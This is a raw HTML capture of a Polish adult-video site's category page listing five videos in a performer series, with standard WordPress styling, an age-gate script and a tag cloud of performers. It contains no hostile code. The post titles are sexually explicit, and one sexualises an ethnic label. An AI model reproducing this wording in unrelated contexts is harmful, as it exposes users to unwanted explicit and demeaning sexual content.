

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornopl.net/filmy-z-cyklu/bogini-gypsy-queen/
body_size: 9540
content:

<!doctype html>
<html dir="ltr" lang="pl-PL"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <style id="kirki-css-vars">:root{}</style><title>Bogini Gypsy Queen - polskie filmy porno | PornoPL.net</title>

		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pornopl.net/filmy-z-cyklu/bogini-gypsy-queen/" />
		
		

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PornoPL.net &raquo; Kanał z wpisami" href="https://pornopl.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PornoPL.net &raquo; Kanał z komentarzami" href="https://pornopl.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PornoPL.net &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Bogini Gypsy Queen" href="https://pornopl.net/filmy-z-cyklu/bogini-gypsy-queen/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://pornopl.net/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pornopl.net/lib/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://pornopl.net/core/modules/fd3a55c532/assets/css/admin-bar.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://pornopl.net/core/assets/4eb1f9f12e/assets/front-end/css/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='atento-style-css' href='https://pornopl.net/core/assets/4eb1f9f12e/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='atento-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400italic%2C700italic%2C300%2C400%2C500%2C600%2C700%7CCormorant%20Garamond%3A400italic%2C700italic%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-atento_config-css' href='https://pornopl.net/core/assets/4eb1f9f12e/inc/libraries/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-atento_config-inline-css' type='text/css'>
.hero-content .post-thumbnail::after{background:rgba(255,255,255,0);}.site-branding .custom-logo{height:72px;}.footer-bar{background:rgba(51,51,51,1);}
</style>
<link rel='stylesheet' id='ari-fancybox-css' href='https://pornopl.net/core/modules/3bb74d2d7c/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://pornopl.net/lib/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pornopl.net/lib/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ari-fancybox-js-extra'>
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"images":{"convert":true,"post_grouping":true}},"viewers":{"pdfjs":{"url":"https:\/\/pornopl.net\/core\/modules\/3bb74d2d7c\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pornopl.net/core/modules/3bb74d2d7c/assets/fancybox/jquery.fancybox.min.js' id='ari-fancybox-js'></script>
<link rel="https://api.w.org/" href="https://pornopl.net/wp-json/" /><link rel="alternate" type="application/json" href="https://pornopl.net/wp-json/wp/v2/categories/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pornopl.net/xmlrpc.php?rsd" />
<style type="text/css">BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#ffffff}BODY .fancybox-thumbs {background-color:#ffffff}</style>		<style type="text/css" id="custom-css">
			a.link-do-filmu {
display: block;				
width: 60%;
font-size: 32px;
font-weight: bold;
text-transform: capitalize;	margin: 0 auto 30px;
background: #e026dd;
text-align: center;
color: #fff;
}

a.link-do-filmu:hover {
background: #b91ab6;
text-decoration: none;
}

a:visited.link-do-filmu, a:active.link-do-filmu {
text-decoration: none;
color: #fff;
font-weight: bold;	
}

@media (max-width: 480px) {
a.link-do-filmu {
width: 80%;
font-size: 22px;
	}
}		</style>
		</head>

<body data-rsssl=1 class="archive category category-bogini-gypsy-queen category-64 hfeed">
	<script src="/l4warning.js" type="text/javascript"></script><script>if(!l4_getCookie('l4_warningMessage')) l4_warningMessage('STRONA TYLKO DLA DOROSŁYCH!', 'Serwis zawiera treści o charakterze erotycznym, które przeznaczone są wyłącznie dla osób dorosłych. Zaznaczając pole poniżej oświadczasz, że masz ukończone 18 lat i jesteś świadomy/a, że na tej stronie znajdują się na materiały zawierające odważne sceny seksu', 'Tak, jestem pełnoletni/a i świadomy/a zawartości i charakteru strony', 'Musisz zaakceptować warunki dostępu do strony!', 'WCHODZĘ', 'WYCHODZĘ', 'http://katalog.supermix.com.pl/'); else l4_setCookie('l4_warningMessage', 1, 1);</script>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header header-layout-4">

        
        <div class="nav-bar transition-35s bg-white nav-bar-setting">
            <div class="w-100">
                
<div class="body-overlay w-100 h-100 opacity-0 invisible transition-5s"></div>

<div class="d-flex flex-column align-items-center">
    <div class="site-branding d-flex flex-wrap flex-column justify-content-center align-items-center">

        
        <div class="site-title-wrap text-center">

            
                    <p class="site-title"><a class="d-inline-block td-none outline-none" href="https://pornopl.net/" rel="home">PornoPL.net</a></p>

                
                    <p class="site-description">Autentyczne polskie filmy porno z polskimi aktorkami i aktorami. Sex filmy z serii: Podrywacze, Podrywaczki, Pornolia, Auto-Sex i inne.</p>

                
        </div>
    </div>

    <nav id="site-navigation" class="main-navigation slide-in transition-5s">
        <div class="close-navigation position-absolute transition-5s cursor-pointer d-lg-none"><span class="pt-icon icon-cross"></span></div>

        <ul id="primary-menu" class="primary-menu d-flex flex-wrap flex-column flex-lg-row justify-content-center p-0 m-0 ls-none"><li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://pornopl.net/aktorki-i-aktorzy/">Aktorki i aktorzy</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://pornopl.net/filmy-z-cyklu/">Podział filmów według serii</a></li>
</ul>    </nav>

    <div class="hamburger-menu cursor-pointer d-lg-none">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </div>
</div>            </div>
        </div>

    
    </header>

    <div class="site-header-separator"></div>

<div id="content" class="site-content">


                <div class="page-header archive-header cs-dark mt-80">
                    <div class="outer-container">
                        <div class="container-fluid">
                            <div class="row">
                                <div class="page-header-items col-12 d-flex flex-wrap align-items-center text-left">

                                    <h1 class="page-title w-100"><label>Filmy z serii</label> Bogini Gypsy Queen</h1>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            
    <div class="outer-container mt-32 mt-lg-48 mt-xl-80">
        <div class="container-fluid">
            <div class="row have-sidebar">
                <div class="col-12 d-flex flex-wrap">
                    <div id="primary" class="content-area order-1">
                        <main id="main" class="site-main">

                            
                                <div class="blog-posts archived-posts d-row">

                                    
<article id="post-1489" class="grid-column w-100 text-center post-1489 post type-post status-publish format-standard has-post-thumbnail hentry category-bogini-gypsy-queen tag-bogini-gypsy-queen">
    <header class="entry-header d-flex flex-wrap justify-content-between align-items-center">

        
            <figure class="post-thumbnail d-block position-relative mb-0">
                <a class="post-thumbnail-link d-block" href="https://pornopl.net/bogini-uwielbia-sie-ostro-jebac-w-dupe/">

                    <img width="1280" height="720" src="https://pornopl.net/storage/2023/04/bogini-gypsy-queen-4.jpg" class="attachment-atento-1800-16x9 size-atento-1800-16x9 wp-post-image" alt="Bogini uwielbia się ostro jebać w dupę" decoding="async" srcset="https://pornopl.net/storage/2023/04/bogini-gypsy-queen-4.jpg 1280w, https://pornopl.net/storage/2023/04/bogini-gypsy-queen-4-300x169.jpg 300w, https://pornopl.net/storage/2023/04/bogini-gypsy-queen-4-1024x576.jpg 1024w, https://pornopl.net/storage/2023/04/bogini-gypsy-queen-4-768x432.jpg 768w, https://pornopl.net/storage/2023/04/bogini-gypsy-queen-4-1200x675.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" />
                </a>
            </figure>

        <h2 class="entry-title w-100 mb-0 td-none"><a class="transition-35s" href="https://pornopl.net/bogini-uwielbia-sie-ostro-jebac-w-dupe/" rel="bookmark">Bogini uwielbia się ostro jebać w dupę</a></h2>    </header>

    <footer class="entry-footer d-flex flex-wrap justify-content-between align-items-center">
        <div class="read-more custom w-100"><a class="td-none transition-35s" href="https://pornopl.net/bogini-uwielbia-sie-ostro-jebac-w-dupe/">Więcej</a></div>    </footer>
</article>

<article id="post-1270" class="grid-column w-100 text-center post-1270 post type-post status-publish format-standard has-post-thumbnail hentry category-bogini-gypsy-queen tag-bogini-gypsy-queen">
    <header class="entry-header d-flex flex-wrap justify-content-between align-items-center">

        
            <figure class="post-thumbnail d-block position-relative mb-0">
                <a class="post-thumbnail-link d-block" href="https://pornopl.net/bogini-pozdrawia-z-hiszpanii/">

                    <img width="1280" height="720" src="https://pornopl.net/storage/2022/06/bogini-gypsy-queen-12.jpg" class="attachment-atento-1800-16x9 size-atento-1800-16x9 wp-post-image" alt="Bogini pozdrawia z Hiszpanii!" decoding="async" loading="lazy" srcset="https://pornopl.net/storage/2022/06/bogini-gypsy-queen-12.jpg 1280w, https://pornopl.net/storage/2022/06/bogini-gypsy-queen-12-300x169.jpg 300w, https://pornopl.net/storage/2022/06/bogini-gypsy-queen-12-1024x576.jpg 1024w, https://pornopl.net/storage/2022/06/bogini-gypsy-queen-12-768x432.jpg 768w, https://pornopl.net/storage/2022/06/bogini-gypsy-queen-12-1200x675.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" />
                </a>
            </figure>

        <h2 class="entry-title w-100 mb-0 td-none"><a class="transition-35s" href="https://pornopl.net/bogini-pozdrawia-z-hiszpanii/" rel="bookmark">Bogini pozdrawia z Hiszpanii!</a></h2>    </header>

    <footer class="entry-footer d-flex flex-wrap justify-content-between align-items-center">
        <div class="read-more custom w-100"><a class="td-none transition-35s" href="https://pornopl.net/bogini-pozdrawia-z-hiszpanii/">Więcej</a></div>    </footer>
</article>

<article id="post-1168" class="grid-column w-100 text-center post-1168 post type-post status-publish format-standard has-post-thumbnail hentry category-bogini-gypsy-queen tag-bogini-gypsy-queen">
    <header class="entry-header d-flex flex-wrap justify-content-between align-items-center">

        
            <figure class="post-thumbnail d-block position-relative mb-0">
                <a class="post-thumbnail-link d-block" href="https://pornopl.net/zimowe-ruchanie-z-boginia/">

                    <img width="1280" height="720" src="https://pornopl.net/storage/2022/01/bogini-gypsy-queen-07.jpg" class="attachment-atento-1800-16x9 size-atento-1800-16x9 wp-post-image" alt="Zimowe ruchanie z Boginią" decoding="async" loading="lazy" srcset="https://pornopl.net/storage/2022/01/bogini-gypsy-queen-07.jpg 1280w, https://pornopl.net/storage/2022/01/bogini-gypsy-queen-07-300x169.jpg 300w, https://pornopl.net/storage/2022/01/bogini-gypsy-queen-07-1024x576.jpg 1024w, https://pornopl.net/storage/2022/01/bogini-gypsy-queen-07-768x432.jpg 768w, https://pornopl.net/storage/2022/01/bogini-gypsy-queen-07-1200x675.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" />
                </a>
            </figure>

        <h2 class="entry-title w-100 mb-0 td-none"><a class="transition-35s" href="https://pornopl.net/zimowe-ruchanie-z-boginia/" rel="bookmark">Zimowe ruchanie z Boginią</a></h2>    </header>

    <footer class="entry-footer d-flex flex-wrap justify-content-between align-items-center">
        <div class="read-more custom w-100"><a class="td-none transition-35s" href="https://pornopl.net/zimowe-ruchanie-z-boginia/">Więcej</a></div>    </footer>
</article>

<article id="post-1130" class="grid-column w-100 text-center post-1130 post type-post status-publish format-standard has-post-thumbnail hentry category-bogini-gypsy-queen tag-bogini-gypsy-queen">
    <header class="entry-header d-flex flex-wrap justify-content-between align-items-center">

        
            <figure class="post-thumbnail d-block position-relative mb-0">
                <a class="post-thumbnail-link d-block" href="https://pornopl.net/bogini-uwielbia-ostre-rzniecie-w-obie-dziurki/">

                    <img width="1280" height="720" src="https://pornopl.net/storage/2021/11/bogini-gypsy-queen-5.jpg" class="attachment-atento-1800-16x9 size-atento-1800-16x9 wp-post-image" alt="Bogini uwielbia ostre rżnięcie w obie dziurki" decoding="async" loading="lazy" srcset="https://pornopl.net/storage/2021/11/bogini-gypsy-queen-5.jpg 1280w, https://pornopl.net/storage/2021/11/bogini-gypsy-queen-5-300x169.jpg 300w, https://pornopl.net/storage/2021/11/bogini-gypsy-queen-5-1024x576.jpg 1024w, https://pornopl.net/storage/2021/11/bogini-gypsy-queen-5-768x432.jpg 768w, https://pornopl.net/storage/2021/11/bogini-gypsy-queen-5-1200x675.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" />
                </a>
            </figure>

        <h2 class="entry-title w-100 mb-0 td-none"><a class="transition-35s" href="https://pornopl.net/bogini-uwielbia-ostre-rzniecie-w-obie-dziurki/" rel="bookmark">Bogini uwielbia ostre rżnięcie w obie dziurki</a></h2>    </header>

    <footer class="entry-footer d-flex flex-wrap justify-content-between align-items-center">
        <div class="read-more custom w-100"><a class="td-none transition-35s" href="https://pornopl.net/bogini-uwielbia-ostre-rzniecie-w-obie-dziurki/">Więcej</a></div>    </footer>
</article>

<article id="post-928" class="grid-column w-100 text-center post-928 post type-post status-publish format-standard has-post-thumbnail hentry category-bogini-gypsy-queen tag-bogini-gypsy-queen">
    <header class="entry-header d-flex flex-wrap justify-content-between align-items-center">

        
            <figure class="post-thumbnail d-block position-relative mb-0">
                <a class="post-thumbnail-link d-block" href="https://pornopl.net/cyganka-ktore-uwielbia-grzmocic-sie-w-dupsko/">

                    <img width="1280" height="720" src="https://pornopl.net/storage/2020/12/bogini-gypsy-queen-6.jpg" class="attachment-atento-1800-16x9 size-atento-1800-16x9 wp-post-image" alt="Cyganka, które uwielbia grzmocić się w dupsko" decoding="async" loading="lazy" srcset="https://pornopl.net/storage/2020/12/bogini-gypsy-queen-6.jpg 1280w, https://pornopl.net/storage/2020/12/bogini-gypsy-queen-6-300x169.jpg 300w, https://pornopl.net/storage/2020/12/bogini-gypsy-queen-6-1024x576.jpg 1024w, https://pornopl.net/storage/2020/12/bogini-gypsy-queen-6-768x432.jpg 768w, https://pornopl.net/storage/2020/12/bogini-gypsy-queen-6-1200x675.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" />
                </a>
            </figure>

        <h2 class="entry-title w-100 mb-0 td-none"><a class="transition-35s" href="https://pornopl.net/cyganka-ktore-uwielbia-grzmocic-sie-w-dupsko/" rel="bookmark">Cyganka, które uwielbia grzmocić się w dupsko</a></h2>    </header>

    <footer class="entry-footer d-flex flex-wrap justify-content-between align-items-center">
        <div class="read-more custom w-100"><a class="td-none transition-35s" href="https://pornopl.net/cyganka-ktore-uwielbia-grzmocic-sie-w-dupsko/">Więcej</a></div>    </footer>
</article>

                                </div>

                                
                        </main>
                    </div>

                    
<aside id="secondary" class="widget-area order-2 right-sidebar">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pornopl.net/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Aktorzy i aktorki</h2><div class="tagcloud"><a href="https://pornopl.net/aktorki-i-aktorzy/alice-hotka/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Alice Hotka (3 elementy)">Alice Hotka</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/alicja/" class="tag-cloud-link tag-link-106 tag-link-position-2" style="font-size: 8pt;" aria-label="Alicja (1 element)">Alicja</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/alicja-x/" class="tag-cloud-link tag-link-69 tag-link-position-3" style="font-size: 10.52pt;" aria-label="Alicja X (2 elementy)">Alicja X</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/alisia/" class="tag-cloud-link tag-link-95 tag-link-position-4" style="font-size: 10.52pt;" aria-label="Alisia (2 elementy)">Alisia</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/amy/" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 10.52pt;" aria-label="Amy (2 elementy)">Amy</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/anastasia/" class="tag-cloud-link tag-link-80 tag-link-position-6" style="font-size: 8pt;" aria-label="Anastasia (1 element)">Anastasia</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/angelika-m/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 10.52pt;" aria-label="Angelika M (2 elementy)">Angelika M</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/anita-d/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 10.52pt;" aria-label="Anita D (2 elementy)">Anita D</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/asia/" class="tag-cloud-link tag-link-88 tag-link-position-9" style="font-size: 12.2pt;" aria-label="Asia (3 elementy)">Asia</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/ayda/" class="tag-cloud-link tag-link-98 tag-link-position-10" style="font-size: 8pt;" aria-label="Ayda (1 element)">Ayda</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/bella-doris/" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 10.52pt;" aria-label="Bella Doris (2 elementy)">Bella Doris</a>
